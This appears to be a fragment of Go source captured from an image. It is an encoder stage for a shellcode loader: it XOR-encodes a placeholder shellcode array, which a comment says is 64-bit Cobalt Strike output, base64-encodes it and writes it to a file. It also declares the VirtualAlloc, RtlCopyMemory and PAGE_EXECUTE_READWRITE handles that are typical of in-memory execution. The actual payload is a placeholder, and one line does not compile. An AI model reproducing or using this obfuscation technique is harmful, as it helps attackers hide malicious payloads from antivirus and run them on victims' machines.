 11 MEM_COMMIT             = 0x1000
12 MEM_RESERVE            = 0x2000
13 PAGE_EXECUTE_READWRITE = 0x40
14 KEY_1                  = 58 //输入数字
15 KEY_2                  = 69 //输入数字
16 )
17
18 var (
19     kernel32      = syscall.MustLoadDLL("kernel32.dll")
20     ntdll         = syscall.MustLoadDLL("ntdll.dll")
21     VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
22     RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
23 )
24
25 func main() {
26     var xor_shellcode []byte
27     xor_shellcode = []byte{"shellcode"} //cs生成64位.java  shelcode
28     var shellcode []byte
29     for i := 0; i < len(xor_shellcode); i++ {
30         shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
31     }
32     decodeBytes := base64.StdEncoding.EncodeToString(shellcode)
33     fname := os.Args[1]
34     f, err := os.OpenFile(fname, os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAppend|os.ModePerm)
35     if err != nil {
36         fmt.Println(err)
37     }
38     f.WriteString(decodeBytes)
39     f.Close()
40     fmt.Println("写入成功!")
41 }
42